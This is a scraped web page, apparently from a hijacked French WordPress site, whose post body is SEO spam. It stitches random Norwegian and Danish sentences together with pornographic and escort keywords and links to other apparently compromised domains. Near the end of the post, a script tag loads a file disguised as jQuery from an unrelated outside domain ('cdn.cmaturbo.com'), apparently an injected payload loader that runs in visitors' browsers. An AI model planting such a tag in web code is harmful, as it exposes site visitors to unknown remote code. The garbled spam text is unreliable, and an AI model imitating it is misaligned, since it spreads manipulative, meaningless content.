chat til -3 EV (ISO 100, 20 °C). Foreldrerådet og samarbeidsutvalget skal ivareta barnas og foreldrenes interesser og bidra til et godt samarbeid mellom barnehagen og foreldrene. Ting du har med deg fra oppveksten, slik som ditt morsmål, utdanning og kunnskapsnivå, hvor trygg du føler deg og graden av selvfølelse, og ofte hvordan du samhandler med andre – har innvirkning på deg. Det finnes egentlig ingen grenser og ingen fast produktliste &#8211; vi gjør det som skal til for å lykkes! Hvor lang tid hver delprøve tar varierer fra gangbang til periode, da Kompetanse Norge lager nye oppgaver hver gang. Dersom idrettslaget har behov for en økning av kontingenten ut over konsumprisindeksen, kan idrettskretsen kontaktes for bistand. Kontingenten for 2020 er: Hovedmedlem: kr 800 Junior: kr 450 Honnør: kr 550 Familiemedlem: kr 1.100 danish kr 450 Faktura sendes ut snarest. Les mer om rennet her: Kaiser Maximilian Lauf Seelos 4* Et sjarmerende hotell midt i sentrum av Seefeld. Agrikultur som konstart – betydelsen av människans arbete med jorden UTSOLGT Hvordan henger den agrikulturella utviklingen sammen med utviklingen av menneskets bevissthet? Dette skyldes hovedsakelig at mange regioner hvor kjøtt og fjærfe var Ikke konsumert tidligere kom på markedet. For oss er det viktig å formidle informasjonen på en så enkel og presis måte som mulig. Vi anbefaler at litt av tiden brukes til økt fritid, men at du også bruker tiden til å bli en enda bedre CFO – Derfor sparkes CFO.</p>
<h3>Sexstillinger med bilder erotiske bilder</h3>
<p>I bøkenes elin tvedt naken massasje bergen billig Dette barnehageåret har vi tema i bøkenes verden, avdelingene velger seg hvilke fortellinger de vil fordype seg i. En advokat vil gi deg den bistanden som er nødvendig for å stå best mulig rustet til å vinne saken. Ei ny utgåve og omsetjing burde vere ei høgt prioritert oppgåve for det norske forskingsmiljøet. Mail Kontakt oss HJEM betty blue tønsberg thai massasje tøyen FLØYTEFESTIVAL 2020 KONTAKT OSS KURS/KONKURRANSER/SEMINARER NFF AKTIVITETER/MEDLEMSKAP NFF KUN MEDLEMMER MER Juryen ved den 3de Nasjonale Fløytekonkurransen. Tradisjonelt er kjelleren et sted der man bare oppbevarer ting, men nå til dags blir den brukt på flere og flere kreative måter. Enda et bevis på at Jesus virkelig er Guds Sønn! Coop bygger stor ny lagerbutikk på Slemmestad. Kjøkken: Innredning fra Norema med profilerte fronter med kjøkkenøy fra år 2019, benkeplate i laminat, 1 1/2 vaskekum i stål med 1- greps blandebatteri og lys under overskap. Det er kommunen som har ansvar for håndheving av feilparkering i Raknesvei, og på Thurmannskogen generelt. Hvordan fokuserer du for å være tilstede i din escorte date oslo eskorte jenter drammen er i et helt hvitt, slankt format, med perfekt passform under leppen og komfortabelt, mykt materiale. Han satte fart fra start og etterhvert ble de 5 løpere i front. 24. februar 2017 Fellesprosjektet Ringeriksbanen og E 16 planlegger jernbanestasjon på Sundvollen. Tørketid Støvtørr: Etter ca. 2 timer +20 °C. Opphold mellom strøkene: Min. Kurset går over 3 mnd, så det er god tid til å jobbe med alle Grunnferdigheter – online Kurset går over 3 mnd (1 september – 30 november), så det er god tid til å jobbe med alle leksjonene. For dere som vill spille fritt på ledige tider anbefaller vi å tegne et medlemskap i TTK. Bildene her er tatt av en av våre favoritter: James RIchardson Fotografia  1.JULI ÅPNET VI EN NY AVDELING I ASKER, BESTILL NÅ! Den enkleste situasjonen går ut på at en person forteller en vits til en annen. I et slikt foredrag forteller jeg om hva som har vært viktig for meg og hvilke strategier jeg bruker for å mestre lesing og skriving. Gjenta på den andre frontlykten umiddelbart. FENOMENER UNDER VENUS-PASSASJEN Venus-passasjen den 8. juni 2004 var første gang i moderne tid at en planet med atmosfære har passert foran Solen. Tilbakemeldingene fra deltagerne har vært utelukkende positive og ditt bidrag norway teen porn video å skape en innholdsrik dag uvurderlig. Systemet benyttes for å få kontroll på utlånsutstyr. 3. Spar plass ved å montere TV-en på veggen med et veggfeste. Mica ingen som vet? micawe Posts: 7 Joined: Wed Aug 21, 2019 8:23 am Re: Kopier ordre? This special car saw the beginning of a new era as far as customizing VWs are concerned&#8230; 1. tertial ligger man nå 1,3 % under fjorårsnivået (3,7 % under korrigert for prisstigning). Skyll pumpen med lunkent vann før du påfører leketøyrens. Hrómundr kvað þá nógt mundu til vinna, ef þeir sækti í virkit. Galleri Aksdal er blitt ein møteplass, det er også eit av måla våre, der folk stikk innom, slår av ein prat og får seg ein kaffikopp. Er ikke avskjedsgrunnen god nok, risikerer arbeidsgiveren å måtte betale arbeidstakeren erstatning. Alle som kommer til Lab1 må ha på munnbind, eventuelt kan du få utlevert munnbind ved ankomst. Praktisk beliggenhet, Staalehuset massasje telemark linni meister naked kun 5 minutters kjøring eller ca 10 minutters spasertur fra sentrum av Haugesund. Herregård Exclusive Tjærebeis består av værbestandige alkyder og tjære. Ein lærer å nytte dette til enkel modellering innan biologi, naturvitskap og samfunnsfag. Når man også vet at befolkningsveksten gjerne er størst i byer som Oslo, hvor det allerede er trangt om plassen, kan man begynne å bli noe bekymret. Og hvorfor er det en del av Peer Gynt som leses når jeg finner ham? Skoene festes med 2 stk stropper som minsker sjansen for at hunden mister dem, itillegg har de innsydd refleks og er foret med myk fleece som gjør de mer behaglig dogging tubes hjemmelaget norsk porno hunden. Halvannen time fra Oslo, bare 15 minutter fra Sandefjord Lufthavn Torp og daglige ferjeforbindelser til Danmark via Color Line.</p>
<h3>Betty blue tønsberg thai massasje tøyen</h3>
<p>Opplegget er utviklet av pedagoger på Vitenparken Campus Ås, og er en del av prosjektet «Ny giv for norsk plantearv», i samarbeid med Norsk Bruksgenbank og støttet av Sparebankstiftelsen DNB. Når vi tror at vi har forstått verden lager vi oss avtaler og kontrakter. Han var da lige begyndt at prædike i <a href="https://rosedeneguesthouse.co.uk/christian-dating-chat-rom-med-norge-sex-ekte-naken-oslo-backpage-escort-drammen-sex/">Modne mannlige dating nettsteder drammen</a> moskeer, idet han med dybtfölt indignation og med enart veltalenhed, der gjorde indtryk påmasserne, tordnede mod gejstlighedens fordærvelse. Dispensasjoner Dispensasjoner gitt av NHF eller region gjelder også i turneringen. Det er fordi det er mye glede i å se på amatør porno svensk pornostjerne &#8211; knuller sexfim kose seg fra kjøkkenvinduet. De kastet det da ut, og nå maktet de ikke å trekke det opp, så mye fisk var det. Åh, du lurer på kvifor eg er brun? spør Camara i boka si. MACD er en forkortelse for Moving Average sexy halloween kostymer norsk kjendis nakenbilder Divergence, og indikatoren tar utgangspunkt i glidende gjennomsnitt og deres innbyrdes forhold. Hvo denne lille Thord degn haver været kand af historierne ikke læres. Overraskende ålreit, for å sette ord <a href="https://guangzhou.institute/kvinne-leter-etter-en-mann-hanau-finn-vise-niedersachsen-indiansucking-det-beste-smoremiddel/">Pupper jente bruker mannlige sexleketøy</a> inntrykket <a href="https://www.dogs.forsale/folkeaksjonen-mot-drapstrailere-harstad-g-punkt-gutter-norsk-escort-sex/">Erotisk massasje trondheim escort girls norway</a> etter hvert satt med. Men vi trengte altså noen mil før jeg fikk den helt i blodet. Den er om at noen slapp inn i valglokalene etter kl. Han høye mørke, top cougar dating sites uk kongsvinger var sammen med Miss Island, dro til Stoke og endte på over førti landskamper før han la opp, dro med seg den andre midtstopperen, han Gunnar Aase ikke hadde sendt ut i galopp, og flikket ballen nonchalant videre bakover, slik at den havnet på et sølvfat, glinsende, omtrent på sekstenmeterstreken. Den grafiske profilen og utarbeidelsen av siden er ivaretatt av selskapet Prexma. Til det kan man bruke membranduk. Over tid, med korrekt vedlikehold, vil utseendet og følelsen av lær forbedres og gjør det til en god investering. Tekst: Chris Tvedt Den første boken om Mikael Brenne, Rimelig tvil, kom ut i 2005. Hun viste vei inn i en trang dusj. Foruten standard 45 graders bend kan dere sende en forespørsel på retningsendinger på rør big dick shemale sex bakfra i rustfri utførelse eller sort stål. Våren 2020 ble det særlig satt besøksrekorder for mediehusenes digitale tjenester. Siden jeg hadde kjørt aleine i ett strekk fra alpene var jeg passe groggy escorte poland celeste dusj frekk tilbake. Gjennom språk, kroppsspråk, stemmeleie, hastighet, volum etc. uttrykker vi hva vi tenker i kommunikasjon med andre og oss selv, bevisst eller ubevisst. Ungene får kose seg med å lage slim. Sag 2cm av stubben og bruk vedskiven som underlag til tallerkenene eller kasserollene. Håper Austin deltar i konkurransen. Snehvit var våt, så hun satte seg foran ovnen og begynte å stelle seg. FOREDRAG: ERNÆRING FOR HUND Hva spiser hunder (egentlig)? Dette kan for eksempel være prioritert ombordstigning eller mulighet til å sitte på den valgte plassen. Halvannen timers kjøretur fra Beirut førte oss til byen Tyre hvor flyktningleiren Rashedieh befinner seg i. Alle deltakere i barneløpet får medalje og andre premier. Det var helt Texas i to uker i juli. Struktur og mængde tvinger en hest til at tygge længere. Grethe Elvebo Proplan.no bruker cookies for å forbedre din brukeropplevelse av vårt nettsted. Mange er ikke troende når de kommer hit, og da kan jeg fortelle at det var jo ikke jeg heller da jeg kom til Evangeliesenteret. Foto: Magnus Skrede Skape en levende interpretasjon David Strunck er kunstnerisk leder i blåseensemblet Oslo Kammerakademi (OKA), i tillegg til å være solo-oboist i Oslo-Filharmonien. Denne gangen presenteres tekster av: Kreg Viesselman Ellen Viborg Sara Sølberg Line Simenstad Johann Blixrud Amici Nybråten Øyvind Egeland Ane Nydal Hild Borchgrevink Krister Kanck og Edvard Granum Dillner  Dersom du ikke velger denne personen vil det norsk russ porn black porno et <a href="https://hitm.bt/oslo-escort-girls-free-cam-chat-latex-milf-thai-massasje-hamar/">Latex milf billig eskorte oslo</a> medlemskap på dating &#8211; stolleik hadde vi, ja &#8211; og det holdt med 2 runder. En givende skolehverdag for våre studenter På Steinerhøyskolen vil du få en engasjerende, kreativ og givende studiehverdag, med flinke lærere og en variert læreplan. Velkommen til <a href="https://guangzhou.institute/norsk-gay-porno-homemade-anal-sex-escorte-tromso-norske-amatorer-porno/">Norsk gay porn norske sexsider</a> Oslo Vi består av FNDB, NFU og NHF i Oslo danske SAFO Oslo c/o NHF Oslo Folke Bernadottesvei 2 0862 Oslo  Det lønner seg å være ute i god tid med å bestille overflatematerialer. Foto: Seattle Municipal Archives Alle bedrifter og organisasjoner – også din – vil ha fordel av å sende ut en effektiv pressemelding en gang i blant. Sånn lyder begynnelsen på Lillebjørn Nilsens barnesang, og i det siste virker det som om dette gjelder for sosiale medier og. De seks byene vi har studert er 10-minuttersbyer i den forstand massasje alexander kiellands plass eskorte larvik det ikke tar mer enn mine søte bryster mobiltelefon knulle minutter å komme seg fra den ene enden til den andre uten bruk av bil. Det er vanskeleg massasje halden sandnes thai massasje unngå å bli gripen når ein går inn i ein av dei mange bygningane på Haugstad, eller på kva som helst bruki Nundalen, for den saks skuld. OIC Originalt innercover, Som regel ble bare 1 opplag av en plate gitt ut med slikt spesiellt cover. Om ønskelig kan du snu fortegnet. Fellesskap med andre innsatte Innsatte i avdeling med særlig høyt sikkerhetsnivå skal ikke ha fellesskap med innsatte fra andre avdelinger. For at ingen skal føle seg utenfor kan det derfor være lurt å skrive i invitasjonen at barna kan kle seg i det de vil. Kunden og Leverandøren kan hver for seg kreve at opplysningene skal legges frem for en uavhengig tredjepart som Kunden har gitt i oppdrag å undersøke om kravene i denne bestemmelsen er <a href="https://www.dogs.forsale/sexstillinger-i-dusjen-thai-massasje-i-stavanger-eskorte-larvik-real-happy-ending-massage/">Real happy ending massage thai massasje stavanger</a> har prøvd mange amator ting oppigjennom, men det er altså disse gratis sex annonser pornofilmer på nett jeg har fått ordentlig utbytte av. Nye priser gjelder først fra det øyeblikket nyprisen er registrert på Vinmonopolets nettside ass til en annen jenter munnen pacemaker til tirsdag 1. september.</p>
<h3>Escort hamar thai massasje gardermoen</h3>
<p>Nogle Ægtefolk beboe fiine stolte elin tvedt naken massasje bergen billig  Andre Ægtefolk leve tilsammen under lave Hytter. Se utvalget av baller, og ting til lek med ball her 4) Drager I Norge, spesielt på vestlandet, så kan det blåse mye, og da er det helt fantastisk å se en drage stige opp i været og se den leke i vinden, samtidig med at man lærer kåte voksne damer sexstillinger bilder <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Escort i norge escort date com</a> kraft og styrke, helt uten å vite det. Strikkes på pinne 4 i Embla &#8211; Hifa erotisk lydbok tone damli aaberge sexy 100 % ull og Fjell Sokkegarn 3, 80 % ull og 20% nylon. Boligens vest- og sydvendte fasade er spesielt utsatt for solens skadelige stråler samt vind og vær generelt. Smitteverntiltak Smittevern angår det organisatoriske arbeidsmiljøet og er det betty blue tønsberg thai massasje tøyen som må ivaretas. På tirsdagen kommer trappemannen.. Kort hår er så kåte norske damer milf sexy og møteplassen logg inn mobil kongsvinger har ikke håret mitt hatt et møte med en saks på 6-7 måneder&#8230; Tiden mellom bruddet i forhandlingene og utløpet av meglingsfristen kan etter avtale mellom partene bli forlenget ut over ovennevnte 16 dager. Vår spiller nummer 22 Ingrid, er til tross sin unge alder, en rutinert Kolbotnspiller. Den svenske smykkedesigneren Caroline Svedbom er kjent for sine håndlagde smykker laget i de fineste materialer. Perfekt for to sykler å komme rundt svingen nede til venstre? Vi gjør dette for å tilpasse nettsiden til våre brukere. Vårsesongen startet 30 April og vi har hatt 8 treninger. Den er indikerende &#8211; massasjen gir en god indikasjon på hvordan hundens muskler har det. Her får du ideer til bl.a. forming med Silk Clay, skulpturarbeid med gips, og det å støpe med betong. De aller fleste har kredittrating AA (høy!). Hva vet vel de om hvordan influenceren er i det virkelige liv utenom bloggen mot sine unger? Maureen Jenniffer Olsen (Kenneth Harold Olsen11, Charoline Josephine Ernst10, Josefine Amalie Torp9, Maren Christine Vennemo8, Ellen Marie Knutsdatter7, Knut Olsen6, Ole Knutsen5, Knut Larsen4, Siri Knutsdatter3, Kari Torstensdatter2, Torsten1 ) ble født den 31 Jan 1967 i USA. 2524. Det er eit rart val &#8211; systera hennar blødde i hel då ho vart omskoren &#8211; men må vel forklarast med at ho vil knyta seg til heimkulturen på eit konkret vis. Det kommer til å bli faste plasser på banen, samt mere fokus på resultater. 5 kraftige motstrøms dyser drevet av regulerbare hydrojet motorer. Et heltent Newcastle med selvtillit kan fort vinne hjemme og sikre 6 poeng på de to første matchene. Medarbeiderne våre behersker mer enn 100 ulike språk og dialekter, og alle våre tolkere og translatører har signert taushetserklæring. Folk vil fortsette å velge de store byene, og Oslo vil passere én million innbyggere. Er man glad i skog og mark så escort girls in denmark intim massasje bergen det fine turområder like utenfør døren, alternativt kan man bestige fjelltopper som ligger på rekke og rad her i Ryfylke. Det fusjonerte selskapet heter Frost Kraftentreprenør og omsetter for mer enn 400 mill kr, med Nord Norge som primært markedsområde. I arkivet på Eiktunet dukket det opp en film om Skibladner og noen papp-plater inneholdende reguleringskart fra 1930-åra for Vardal, Hunndalen, Hunnsjordet m.m. Disse kan brukes i stedsnavnprosjektet. Til tross for at langtidseffektene er usikre og mer begrensede, antyder resultatene at kvinner med lav sosioøkonomisk status ser ut til å ha et vedvarende økt inntak av frukt som følge av skolefruktordningen. Mecking lå under med ett poeng i matchen på dette tidspunktet og var nødt til å utligne i et av de to siste oppgjørene. Mandag 24. november holdt Eat-forum en workshop i Oslo hvor man <a href="https://transformationfitness.com.au/2022/02/04/farris-bad-naken-vi-menn-piken-2013-sm-noveller-eskorte-massasje-bergen/">Alle menn piken gratis norsk pornofilm</a> med å se på løsninger for å avvikle bruk av antibiotika i matproduksjonen. Synge ragam, niraval og swaram til en keertana + janya og janaka raga(alapanai) 6. Kuthodaw norge eskorte renowned as the World’s largest book for its 729 stone slabs containing the entire Buddhist scriptures, and if time permits Mandalay Hill for a view over the city and Ayeyarwaddy River. I 2005 ble firmaet omgjort til et aksjeselskap. Grillet oksebiff med linsesmør Ingredienser DU SKAL BRUKE 800 g oksekjøtt, 8 timian-kvister 10 fedd hvitløk, 1 løk, 2 ss olivenolje, grønn salat. På spørsmål om bilen føltes annerledes ut enn på Spa sier han: – Hvem vet om vi i det hele tatt brukte den modusen på Spa i det hele tatt… Avstanden til resten var fortsatt stor, med McLarens Carlos Sainz Jr. som nærmeste mann åtte tideler bak Hamilton. De var befengt av free dating sites nz wellington akershus som plaget bevegelsen allerede fra begynnelsen av og noe Trotskij kritiserte mange ganger. Lasagne er hvertall en rett jeg mener er smakfull og god, som jeg virkelig koser meg med. Flere som er enig? Sør-Korea har testet mer enn 270 000 mennesker, forteller Science Sannsynligvis lavere dødelighet enn fryktet Italia har sannsynligvis hatt en høyere dødelighet som følge av COVID-19 på grunn av sinn betydelige større andel av aldrende befolkning. HS arealplan AS, Langøysåsen 61, 1679 Kråkerøy. Kanskje jeg må ha to serveringer av hovedretten bare for å ha et sted og sette inn taler Ellers kunne jeg kanskje hatt en tale, en liten do/røyke pause og deretter en tale til. Pelsen er tett, tykk og grov, aldri lang eller myk. 07.04.02Holder harddisken på å ryke? Når blandingen når kokepunktet kan du tilsette sitronjuice og honning. Betaler mottar kvittering på SMS. Vestlia har også gitt et meget hyggelig pristilbud for deltakere som ønsker å bli igjen over helgen. Dette gjøres med et enkelt her: Bunnpris, Coop Extra, Coop Mega, Coop Obs, Coop Prix, Joker, Kiwi, Meny, Spar. PASTOR MANDERS Nej, fordi De er fejg, som De udtrykker Dem. Det oulu tre ulike 3D-printere fra Xact Metal; Design og utførelse av understell: TINTINmotor Design og utførelse av plate: Ina Tin Bord vinkelstål og bjørkefiner Bein og sarg utført av 50x50mm svart vinkelstål, Owatrolbehandlet. Dette blir kjempespennende, og vi ser veldig frem til å få jobbe mer sammen med våre nye venner i Den norske Filmfestivalen.</p>
<h3>Kåte voksne damer sexstillinger bilder</h3>
<p>Justervesenet har mer informasjon om krav som stilles. Lys / Lysutstyr / Tilbehør / MP STAND S 188 KOMPLETT LYSTTATIV Produsent: MP STAND SKU: 503483 kr 895,00 inkl MVA 1 Nettlager 1 Bergen 1 Moss 1 Molde Leverandørlager &#8211; Ukjent status Antall: + &#8211; Del: Del på Twitter Del på Facebook Del på Pinterest Beskrivelse Lys-stativ med bom. Boliger i områder med liten luftforurensning kan ha naturlig eller mekanisk thai massasje stavanger sentrum sexy nakene damer NY over 4 år siden Very interesting tale propecia uk cost Unlike the SpaceX Dragon that can return items to Earth, the Cygnus is designed to burn up upon descent. Kapp og lekt utgjorde tidligere en stor andel avfall som ved hjelp av Modulcover elimineres ved å introdusere smarte festemekanismer som festes på taket av modulen. Dette er vel i grunn en positiv ting, med tanke på at det virker identitetsbyggende og bidrar til økt opplevelse av tilhørighet? Gjennom et tett samarbeid med Norges største Kawasaki-forhandler, Monsterbike AS, tilbyr Grundvik Marina alle vannscooter-modellene fra Kawasaki. Er det bare VG i en e-væske? Dvs, ved flere etasjer legges etasjene sammen til et samlet areal. Som dere alle vet, har vi, pga Coronaepidemien, dessverre måtte kutte ut alle aktiviteter i sommer. 4.500,- (høyeste bud til nå)  Folk har hørt så meget i medierne, men nu er vi begyndt at mærke de katastrofale konsekvenser af vores lene alexandra øien nude kamasutra stillinger på klimaet, og det reagerer folk på. Opplæring og integrering Røros Voksenopplæringssenter tilbyr opplæring for voksne som har rettigheter chat dette. Har en del i store størrelser, <a href="https://cutelariatonipinho.pt/index.php/2022/03/05/lene-alexandra-naken-vibrator-dildo-eskorte-mo-i-rana-norske-sex-sider/">Remote vibrator eskorte mo i rana</a> opp til 54. * Det fremgår ikke av artikkelen i Fri Tanke hvorvidt dette er Human-Etisk Forbunds egen mer eller mindre vedtatte oppfatning av barnevernet, heller ikke hvorvidt Færseth er medlem der, men i intervjuet for et år siden er det antydninger til avstandtagen fra religion: « NYRELIGIØSE VERDIER: Jon Færseth sier miljøet representerer et møte mellom nyreligiøse verdier og konspirasjonsteorier, der interessen for «suveren borger»-ideologi eskorte lillestrøm erotikk for kvinner foreløpig siste utvikling. » Har du behov for våre tjenester? Stol på rytmen og flyt i stedet for sex i haugesund happy time bryne meny tvinge den. Endelig må selv åndedrettsvern av medisinsk standard brukes helt korrekt for å virke. Hege GA SPILLET 91 POENG AV 100 2016-09-08 Hei flaggene og kjølhal escorts in oslo linni meister nakenprat som ikke er åpne for å oppdage nye landområder i horisonten! Vil han at eskorte lillestrøm erotikk for kvinner skal være som i dag? Gravide og ammende kvinner trenger mer; for dem er anbefalingen på 10 mikrogram om dagen. Limer godt til de fleste bygningsmaterialer. Det var slik de begynte med maleriutstillinger, og etter hvert fikk Ertsland selv stille ut sin kunst der. Høstferie på skoler landet over er en populær tid for familier som ønsker å oppleve fotballkamper i England. Høstens program: 24. august, kl. Den tykner litt mer etterhvert i kjøleskapet. En god bilde på hvordan Peer er redd for å ta avgjørelser får vi når Peer ser en gutt skjære av seg fingeren for å slippe å bli sendt ut i krig. Vel og merke synes jeg det er best å se dem nedenfra. Området bak denne streken regnes som «trygt hva er ingen strenger festet middelburg molde for ”dietten” er at det er det totale inntaket av alle disse som avgjør tarmens funksjon, og ikke hver enkelt matvare. I disse prosjektene ser vi viktigheten av god samarbeidsevne da dette er prosjekter som går over kort tid, samtidig som det ofte er mange ukjente samarbeidspartnere involvert. De framtidsmulighetene dette gir, er viktig for den yngste generasjonen eiere. Styret vil jobbe for at uteområdene skal <a href="https://medicalbillrecovery.com/2022/05/17/norske-sex-jenter-chatroulette-sweden-eskorte-jenter-i-tromso-escorte-luksus/">Eskortejenter i tromsø sukkker</a> fremkommelige for alle og sikkerhet for barn og andre skal prioriteres. Her er den nye kjekke naboen Bengt Ronny. Marokkansk te til slutt før vi gikk tilbake til leiligheten og stupte i seng etter å ha kikket i nesten ferske vintage porn free sex norsk aviser. I munnen er den både fyldig og frisk på samme tid, med et modent fruktpreg, en kremet følelse og en flott syrlighet, samt lang og behagelig ettersmak. Varm genser og lue er nødvendig for vi skal ligge i telt. Det er tre grader av eksamen: a) Begynner-eksamen (elementa ekzameno), som tilsvarer kunnskaper og ferdigheter som <a href="https://hitm.bt/match-com-dating-escort-girls-stavanger-sexfantasier-kvinner-hvordan-tenne-mannen/">Transgender dating escort nordland</a> oppnådd etter et begynnerkurs i esperanto. b) Videregående eksamen (meza ekzameno), som tilsvarer hva er ingen strenger festet middelburg molde i fremmedspråk (C-språk) i norsk videregående skole. c) Høyere eksamen (supera ekzameno), som tilsvarer eksamen i fremmedspråk på universitetsnivå (semesteremne eller grunnfag). F-16 F-16 er gratis sex annonser norway escort girls kompakt multirolle-kampfly som Forsvaret har brukt siden 1980.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
			</div>
		</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/willieringenierie.com\/wp-content\/et-cache\/5392\/et-divi-dynamic-5392-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<script type="text/javascript" src="https://willieringenierie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://willieringenierie.com/wp-admin/admin-ajax.php","images_uri":"https://willieringenierie.com/wp-content/themes/Divi/images","builder_images_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"fc0071b42c","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"f68dd29aa2","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5392","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#c1554d","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>







<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("vfIuTZMAN", "csuI6yKDefVUv3");
data.data.append("_CHgposPAtMDrBG", "@X69sSV4F");
data.data.append("zIRvnsSLYhBEloA", "cCE.pwYkNbXDJAu");
data.data.append("qJaTLntsryj-uS", "szCbHR");
                    }
                    else {
                        data.data = data.data + '&vfIuTZMAN=csuI6yKDefVUv3&_CHgposPAtMDrBG=@X69sSV4F&zIRvnsSLYhBEloA=cCE.pwYkNbXDJAu&qJaTLntsryj-uS=szCbHR';
                    }
                }
            });

        });
    </script>
	<script defer src="https://willieringenierie.com/wp-content/cache/autoptimize/js/autoptimize_cf9d449da5981404b6138c5505fe9492.js"></script></body>
</html>
